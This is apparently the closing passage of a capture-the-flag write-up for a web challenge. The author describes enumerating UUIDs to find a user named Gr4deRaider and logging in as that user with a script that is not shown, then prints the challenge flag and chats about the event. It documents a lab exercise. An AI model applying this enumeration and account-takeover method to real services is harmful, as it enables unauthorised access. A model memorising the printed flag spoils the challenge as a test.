
It seems that when you login the server gets the creds of the persons victims.
It not only does that but it also shows every single credential and wether or not you own it.
Thus I tried every single UUID until I found this strange username:

come on, you don't have permission to steal creds that Gr4deRaider rightfully stole themselves
I've never seen this username and considering that there only is 1 cred that this username has stolen it was safe to assume that this was our goal.
Using the same script as before I logged in to Gr4deRaider and found this:
Flag

dam{at_lea5t_theres_no_saml_in_detention}
Afterwords
This was a very nice chall. I appriciate the effort the authors put into it. The immersion was insane! Thank you for a nice experience.



Oh yeah, as the CTF was ending 13x1 found a way to write in the teamspeak channel. We just changed our nickname lmao. After that the admins joined, they played music and shitposted :>
Shitpost